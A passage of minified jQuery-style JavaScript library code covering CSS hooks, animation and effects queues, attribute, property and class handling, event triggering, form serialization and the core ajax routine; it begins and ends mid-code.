it(e,t,i,r,n){return new it.prototype.init(e,t,i,r,n)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=We(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var n,s,a,o=V(t),l=Ke.test(t),c=e.style;if(l||(t=Ue(o)),a=C.cssHooks[t]||C.cssHooks[o],void 0===i)return a&&"get"in a&&void 0!==(n=a.get(e,!1,r))?n:c[t];"string"==(s=typeof i)&&(n=ie.exec(i))&&n[1]&&(i=ce(e,t,n),s="number"),null!=i&&i==i&&("number"!==s||l||(i+=n&&n[3]||(C.cssNumber[o]?"":"px")),p.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,r))||(l?c.setProperty(t,i):c[t]=i))}},css:function(e,t,i,r){var n,s,a,o=V(t);return Ke.test(t)||(t=Ue(o)),(a=C.cssHooks[t]||C.cssHooks[o])&&"get"in a&&(n=a.get(e,!0,i)),void 0===n&&(n=We(e,t,r)),"normal"===n&&t in Qe&&(n=Qe[t]),""===i||i?(s=parseFloat(n),!0===i||isFinite(s)?s||0:n):n}}),C.each(["height","width"],function(e,t){C.cssHooks[t]={get:function(e,i,r){if(i)return!qe.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,t,r):le(e,Je,function(){return tt(e,t,r)})},set:function(e,i,r){var n,s=He(e),a=!p.scrollboxSize()&&"absolute"===s.position,o=(a||r)&&"border-box"===C.css(e,"boxSizing",!1,s),l=r?et(e,t,r,o,s):0;return o&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(s[t])-et(e,t,"border",!1,s)-.5)),l&&(n=ie.exec(i))&&"px"!==(n[3]||"px")&&(e.style[t]=i,i=C.css(e,t)),Ze(0,i,l)}}}),C.cssHooks.marginLeft=Ye(p.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-le(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(e,t){C.cssHooks[e+t]={expand:function(i){for(var r=0,n={},s="string"==typeof i?i.split(" "):[i];r<4;r++)n[e+re[r]+t]=s[r]||s[r-2]||s[0];return n}},"margin"!==e&&(C.cssHooks[e+t].set=Ze)}),C.fn.extend({css:function(e,t){return W(this,function(e,t,i){var r,n,s={},a=0;if(Array.isArray(t)){for(r=He(e),n=t.length;a<n;a++)s[t[a]]=C.css(e,t[a],!1,r);return s}return void 0!==i?C.style(e,t,i):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=it).prototype={constructor:it,init:function(e,t,i,r,n,s){this.elem=e,this.prop=i,this.easing=n||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(C.cssNumber[i]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,i=it.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):it.propHooks._default.set(this),this}}).init.prototype=it.prototype,(it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[Ue(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=it.prototype.init,C.fx.step={};var rt,nt,st,at,ot=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){nt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ct):e.setTimeout(ct,C.fx.interval),C.fx.tick())}function ht(){return e.setTimeout(function(){rt=void 0}),rt=Date.now()}function ut(e,t){var i,r=0,n={height:e};for(t=t?1:0;r<4;r+=2-t)n["margin"+(i=re[r])]=n["padding"+i]=e;return t&&(n.opacity=n.width=e),n}function dt(e,t,i){for(var r,n=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),s=0,a=n.length;s<a;s++)if(r=n[s].call(i,t,e))return r}function ft(e,t,i){var r,n,s=0,a=ft.prefilters.length,o=C.Deferred().always(function(){delete l.elem}),l=function(){if(n)return!1;for(var t=rt||ht(),i=Math.max(0,c.startTime+c.duration-t),r=1-(i/c.duration||0),s=0,a=c.tweens.length;s<a;s++)c.tweens[s].run(r);return o.notifyWith(e,[c,r,i]),r<1&&a?i:(a||o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c]),!1)},c=o.promise({elem:e,props:C.extend({},t),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},i),originalProperties:t,originalOptions:i,startTime:rt||ht(),duration:i.duration,tweens:[],createTween:function(t,i){var r=C.Tween(e,c.opts,t,i,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var i=0,r=t?c.tweens.length:0;if(n)return this;for(n=!0;i<r;i++)c.tweens[i].run(1);return t?(o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c,t])):o.rejectWith(e,[c,t]),this}}),h=c.props;for(function(e,t){var i,r,n,s,a;for(i in e)if(n=t[r=V(i)],s=e[i],Array.isArray(s)&&(n=s[1],s=e[i]=s[0]),i!==r&&(e[r]=s,delete e[i]),(a=C.cssHooks[r])&&"expand"in a)for(i in s=a.expand(s),delete e[r],s)i in e||(e[i]=s[i],t[i]=n);else t[r]=n}(h,c.opts.specialEasing);s<a;s++)if(r=ft.prefilters[s].call(c,e,h,c.opts))return g(r.stop)&&(C._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return C.map(h,dt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),C.fx.timer(C.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}C.Animation=C.extend(ft,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return ce(i.elem,e,ie.exec(t),i),i}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(F);for(var i,r=0,n=e.length;r<n;r++)i=e[r],ft.tweeners[i]=ft.tweeners[i]||[],ft.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var r,n,s,a,o,l,c,h,u="width"in t||"height"in t,d=this,f={},p=e.style,g=e.nodeType&&oe(e),v=K.get(e,"fxshow");for(r in i.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(n=t[r],ot.test(n)){if(delete t[r],s=s||"toggle"===n,n===(g?"hide":"show")){if("show"!==n||!v||void 0===v[r])continue;g=!0}f[r]=v&&v[r]||C.style(e,r)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(f))for(r in u&&1===e.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=v&&v.display)&&(c=K.get(e,"display")),"none"===(h=C.css(e,"display"))&&(c?h=c:(ue([e],!0),c=e.style.display||c,h=C.css(e,"display"),ue([e]))),("inline"===h||"inline-block"===h&&null!=c)&&"none"===C.css(e,"float")&&(l||(d.done(function(){p.display=c}),null==c&&(h=p.display,c="none"===h?"":h)),p.display="inline-block")),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,f)l||(v?"hidden"in v&&(g=v.hidden):v=K.access(e,"fxshow",{display:c}),s&&(v.hidden=!g),g&&ue([e],!0),d.done(function(){for(r in g||ue([e]),K.remove(e,"fxshow"),f)C.style(e,r,f[r])})),l=dt(g?v[r]:0,r,d),r in v||(v[r]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),C.speed=function(e,t,i){var r=e&&"object"==typeof e?C.extend({},e):{complete:i||!i&&t||g(e)&&e,duration:e,easing:i&&t||t&&!g(t)&&t};return C.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in C.fx.speeds?r.duration=C.fx.speeds[r.duration]:r.duration=C.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&C.dequeue(this,r.queue)},r},C.fn.extend({fadeTo:function(e,t,i,r){return this.filter(oe).css("opacity",0).show().end().animate({opacity:t},e,i,r)},animate:function(e,t,i,r){var n=C.isEmptyObject(e),s=C.speed(t,i,r),a=function(){var t=ft(this,C.extend({},e),s);(n||K.get(this,"finish"))&&t.stop(!0)};return a.finish=a,n||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(e,t,i){var r=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",s=C.timers,a=K.get(this);if(n)a[n]&&a[n].stop&&r(a[n]);else for(n in a)a[n]&&a[n].stop&&lt.test(n)&&r(a[n]);for(n=s.length;n--;)s[n].elem!==this||null!=e&&s[n].queue!==e||(s[n].anim.stop(i),t=!1,s.splice(n,1));!t&&i||C.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,i=K.get(this),r=i[e+"queue"],n=i[e+"queueHooks"],s=C.timers,a=r?r.length:0;for(i.finish=!0,C.queue(this,e,[]),n&&n.stop&&n.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete i.finish})}}),C.each(["toggle","show","hide"],function(e,t){var i=C.fn[t];C.fn[t]=function(e,r,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ut(t,!0),e,r,n)}}),C.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){C.fn[e]=function(e,i,r){return this.animate(t,e,i,r)}}),C.timers=[],C.fx.tick=function(){var e,t=0,i=C.timers;for(rt=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||C.fx.stop(),rt=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){nt||(nt=!0,ct())},C.fx.stop=function(){nt=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,i){return t=C.fx&&C.fx.speeds[t]||t,i=i||"fx",this.queue(i,function(i,r){var n=e.setTimeout(i,t);r.stop=function(){e.clearTimeout(n)}})},st=r.createElement("input"),at=r.createElement("select").appendChild(r.createElement("option")),st.type="checkbox",p.checkOn=""!==st.value,p.optSelected=at.selected,(st=r.createElement("input")).value="t",st.type="radio",p.radioValue="t"===st.value;var pt,gt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return W(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,i){var r,n,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?C.prop(e,t,i):(1===s&&C.isXMLDoc(e)||(n=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?pt:void 0)),void 0!==i?null===i?void C.removeAttr(e,t):n&&"set"in n&&void 0!==(r=n.set(e,i,t))?r:(e.setAttribute(t,i+""),i):n&&"get"in n&&null!==(r=n.get(e,t))?r:null==(r=C.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!p.radioValue&&"radio"===t&&k(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,r=0,n=t&&t.match(F);if(n&&1===e.nodeType)for(;i=n[r++];)e.removeAttribute(i)}}),pt={set:function(e,t,i){return!1===t?C.removeAttr(e,i):e.setAttribute(i,i),i}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var i=gt[t]||C.find.attr;gt[t]=function(e,t,r){var n,s,a=t.toLowerCase();return r||(s=gt[a],gt[a]=n,n=null!=i(e,t,r)?a:null,gt[a]=s),n}});var vt=/^(?:input|select|textarea|button)$/i,mt=/^(?:a|area)$/i;function yt(e){return(e.match(F)||[]).join(" ")}function bt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(F)||[]}C.fn.extend({prop:function(e,t){return W(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,i){var r,n,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&C.isXMLDoc(e)||(t=C.propFix[t]||t,n=C.propHooks[t]),void 0!==i?n&&"set"in n&&void 0!==(r=n.set(e,i,t))?r:e[t]=i:n&&"get"in n&&null!==(r=n.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(e){var t,i,r,n,s,a,o,l=0;if(g(e))return this.each(function(t){C(this).addClass(e.call(this,t,bt(this)))});if((t=xt(e)).length)for(;i=this[l++];)if(n=bt(i),r=1===i.nodeType&&" "+yt(n)+" "){for(a=0;s=t[a++];)r.indexOf(" "+s+" ")<0&&(r+=s+" ");n!==(o=yt(r))&&i.setAttribute("class",o)}return this},removeClass:function(e){var t,i,r,n,s,a,o,l=0;if(g(e))return this.each(function(t){C(this).removeClass(e.call(this,t,bt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)for(;i=this[l++];)if(n=bt(i),r=1===i.nodeType&&" "+yt(n)+" "){for(a=0;s=t[a++];)for(;-1<r.indexOf(" "+s+" ");)r=r.replace(" "+s+" "," ");n!==(o=yt(r))&&i.setAttribute("class",o)}return this},toggleClass:function(e,t){var i=typeof e,r="string"===i||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(i){C(this).toggleClass(e.call(this,i,bt(this),t),t)}):this.each(function(){var t,n,s,a;if(r)for(n=0,s=C(this),a=xt(e);t=a[n++];)s.hasClass(t)?s.removeClass(t):s.addClass(t);else void 0!==e&&"boolean"!==i||((t=bt(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))})},hasClass:function(e){var t,i,r=0;for(t=" "+e+" ";i=this[r++];)if(1===i.nodeType&&-1<(" "+yt(bt(i))+" ").indexOf(t))return!0;return!1}});var Ct=/\r/g;C.fn.extend({val:function(e){var t,i,r,n=this[0];return arguments.length?(r=g(e),this.each(function(i){var n;1===this.nodeType&&(null==(n=r?e.call(this,i,C(this).val()):e)?n="":"number"==typeof n?n+="":Array.isArray(n)&&(n=C.map(n,function(e){return null==e?"":e+""})),(t=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,n,"value")||(this.value=n))})):n?(t=C.valHooks[n.type]||C.valHooks[n.nodeName.toLowerCase()])&&"get"in t&&void 0!==(i=t.get(n,"value"))?i:"string"==typeof(i=n.value)?i.replace(Ct,""):null==i?"":i:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:yt(C.text(e))}},select:{get:function(e){var t,i,r,n=e.options,s=e.selectedIndex,a="select-one"===e.type,o=a?null:[],l=a?s+1:n.length;for(r=s<0?l:a?s:0;r<l;r++)if(((i=n[r]).selected||r===s)&&!i.disabled&&(!i.parentNode.disabled||!k(i.parentNode,"optgroup"))){if(t=C(i).val(),a)return t;o.push(t)}return o},set:function(e,t){for(var i,r,n=e.options,s=C.makeArray(t),a=n.length;a--;)((r=n[a]).selected=-1<C.inArray(C.valHooks.option.get(r),s))&&(i=!0);return i||(e.selectedIndex=-1),s}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},p.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),p.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,_t=function(e){e.stopPropagation()};C.extend(C.event,{trigger:function(t,i,n,s){var a,o,l,c,h,d,f,p,m=[n||r],y=u.call(t,"type")?t.type:t,b=u.call(t,"namespace")?t.namespace.split("."):[];if(o=p=l=n=n||r,3!==n.nodeType&&8!==n.nodeType&&!wt.test(y+C.event.triggered)&&(-1<y.indexOf(".")&&(y=(b=y.split(".")).shift(),b.sort()),h=y.indexOf(":")<0&&"on"+y,(t=t[C.expando]?t:new C.Event(y,"object"==typeof t&&t)).isTrigger=s?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),i=null==i?[t]:C.makeArray(i,[t]),f=C.event.special[y]||{},s||!f.trigger||!1!==f.trigger.apply(n,i))){if(!s&&!f.noBubble&&!v(n)){for(c=f.delegateType||y,wt.test(c+y)||(o=o.parentNode);o;o=o.parentNode)m.push(o),l=o;l===(n.ownerDocument||r)&&m.push(l.defaultView||l.parentWindow||e)}for(a=0;(o=m[a++])&&!t.isPropagationStopped();)p=o,t.type=1<a?c:f.bindType||y,(d=(K.get(o,"events")||{})[t.type]&&K.get(o,"handle"))&&d.apply(o,i),(d=h&&o[h])&&d.apply&&U(o)&&(t.result=d.apply(o,i),!1===t.result&&t.preventDefault());return t.type=y,s||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(m.pop(),i)||!U(n)||h&&g(n[y])&&!v(n)&&((l=n[h])&&(n[h]=null),C.event.triggered=y,t.isPropagationStopped()&&p.addEventListener(y,_t),n[y](),t.isPropagationStopped()&&p.removeEventListener(y,_t),C.event.triggered=void 0,l&&(n[h]=l)),t.result}},simulate:function(e,t,i){var r=C.extend(new C.Event,i,{type:e,isSimulated:!0});C.event.trigger(r,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return C.event.trigger(e,t,i,!0)}}),p.focusin||C.each({focus:"focusin",blur:"focusout"},function(e,t){var i=function(e){C.event.simulate(t,e.target,C.event.fix(e))};C.event.special[t]={setup:function(){var r=this.ownerDocument||this,n=K.access(r,t);n||r.addEventListener(e,i,!0),K.access(r,t,(n||0)+1)},teardown:function(){var r=this.ownerDocument||this,n=K.access(r,t)-1;n?K.access(r,t,n):(r.removeEventListener(e,i,!0),K.remove(r,t))}}});var St=e.location,Tt=Date.now(),Et=/\?/;C.parseXML=function(t){var i;if(!t||"string"!=typeof t)return null;try{i=(new e.DOMParser).parseFromString(t,"text/xml")}catch(t){i=void 0}return i&&!i.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+t),i};var Ot=/\[\]$/,kt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function Mt(e,t,i,r){var n;if(Array.isArray(t))C.each(t,function(t,n){i||Ot.test(e)?r(e,n):Mt(e+"["+("object"==typeof n&&null!=n?t:"")+"]",n,i,r)});else if(i||"object"!==b(t))r(e,t);else for(n in t)Mt(e+"["+n+"]",t[n],i,r)}C.param=function(e,t){var i,r=[],n=function(e,t){var i=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==i?"":i)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){n(this.name,this.value)});else for(i in e)Mt(i,e[i],t,n);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&Dt.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!de.test(e))}).map(function(e,t){var i=C(this).val();return null==i?null:Array.isArray(i)?C.map(i,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:i.replace(kt,"\r\n")}}).get()}});var At=/%20/g,jt=/#.*$/,Lt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,Rt=/^\/\//,Bt={},zt={},Nt="*/".concat("*"),Ht=r.createElement("a");function Xt(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var r,n=0,s=t.toLowerCase().match(F)||[];if(g(i))for(;r=s[n++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(i)):(e[r]=e[r]||[]).push(i)}}function Wt(e,t,i,r){var n={},s=e===zt;function a(o){var l;return n[o]=!0,C.each(e[o]||[],function(e,o){var c=o(t,i,r);return"string"!=typeof c||s||n[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!n["*"]&&a("*")}function Yt(e,t){var i,r,n=C.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((n[i]?e:r||(r={}))[i]=t[i]);return r&&C.extend(!0,e,r),e}Ht.href=St.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Nt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Yt(Yt(e,C.ajaxSettings),t):Yt(C.ajaxSettings,e)},ajaxPrefilter:Xt(Bt),ajaxTransport:Xt(zt),ajax:function(t,i){"object"==typeof t&&(i=t,t=void 0),i=i||{};var n,s,a,o,l,c,h,u,d,f,p=C.ajaxSetup({},i),g=p.context||p,v=p.context&&(g.nodeType||g.jquery)?C(g):C.event,m=C.Deferred(),y=C.Callbacks("once memory"),b=p.statusCode||{},x={},w={},_="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(h){if(!o)for(o={};t=It.exec(a);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?a:null},setRequestHeader:function(e,t){return null==h&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==h&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||_;return n&&n.abort(t),T(0,t),this}};if(m.promise(S),p.url=((t||p.url||St.href)+"").replace(Rt,St.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(F)||[""],null==p.crossDomain){c=r.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Ht.protocol+"//"+Ht.host!=c.protocol+"//"+c.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=C.param(p.data,p.traditional)),Wt(Bt,p,i,S),h)return S;for(d in(u=C.event&&p.global)&&0==C.active++&&C.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Ft.test(p.type),s=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(At,"+")):(f=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Et.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Lt,"$1"),f=(Et.test(s)?"&":"?")+"_="+Tt+++f),p.url=s+f),p.ifModified&&(C.lastModified[s]&&S.setRequestHeader("If-Modified-Since",C.lastModified[s]),C.etag[s]&&S.setRequestHeader("If-None-Match",C.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&S.setRequestHeader("Content-Type",p.contentType),S.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Nt+"; q=0.01":""):p.accepts["*"]),p.headers)S.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(g,S,p)||h))return S.abort();if(_="abort",y.add(p.complete),S.done(p.success),S.fail(p.error),n=Wt(zt,p,i,S)){if(S.readyState=1,u&&v.trigger("ajaxSend",[S,p]),h)return S;p.async&&0<p.timeout&&(l=e.setTimeout(function(){S.abort("timeout")},p.timeout));try{h=!1,n.send(x,T)}catch(t){if(h)throw t;T(-1,t)}}else T(-1,"No Transport");function T(t,i,r,o){var c,d,f,x,w,_=i;h||(h=!0,l&&e.clearTimeout(l),n=void 0,a=o||"",S.readyState=0<t?4:0,c=200<=t&&t<300||304===t,r&&(x=function(e,t,i){for(var r,n,s,a,o=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(n in o)if(o[n]&&o[n].test(r)){l.unshift(n);break}if(l[0]in i)s=l[0];else{for(n in i){if(!l[0]||e.converters[n+" "+l[0]]){s=n;break}a||(a=n)}s=s||a}if(s)return s!==l[0]&&l.unshift(s),i[s]}(p,S,r)),x=function(e,t,i,r){var n,s,a,o,l,c={},h=e.dataTypes.slice();if(h[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(s=h.shift();s;)if(e.responseFields[s]&&(i[e.responseFields[s]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=h.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=c[l+" "+s]||c["* "+s]))for(n in c)if((o=n.split(" "))[1]===s&&(a=c[l+" "+o[0]]||c["* "+o[0]])){!0===a?a=c[n]:!0!==c[n]&&(s=o[0],h.unshift(o[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(p,x,S,c),c?(p.ifModified&&((w=S.getResponseHeader("Last-Modified"))&&(C.lastModified[s]=w),(w=S.getResponseHeader("etag"))&&(C.etag[s]=w)),204===t||"HEAD"===p.type?_="nocontent":304===t?_="notmodified":(_=x.state,d=x.data,c=!(f=x.error))):(f=_,!t&&_||(_="error",t<0&&(t=0))),S.status=t,S.statusText=(i||_)+"",c?m.resolveWith(g,[d,_,S]):m.rejectWith(g,[S,_,f]),S.statusCode(b),b=void 0,u&&v.trigger(c?"ajaxSuccess":"ajaxError",[S,p,c?d:f]),y.fireWith(g,[S,_]),u&&(v.trigger("ajaxComplete",[S,p]),--C.active||C.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,i){return C.get(e,t,i,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,t){C[t]=function(e,i,r,n){return g(i)&&(n=n||r,r=i,i=void 0),C.ajax(C.extend({url:e,type:t,dataType:n,data:i,success:r},C.isPlainObject(e)&&e))}}),C._evalUrl=function(e,t){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t)}})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){C(this).wrapInner(e.call(this,t))}):this.each(function(){var 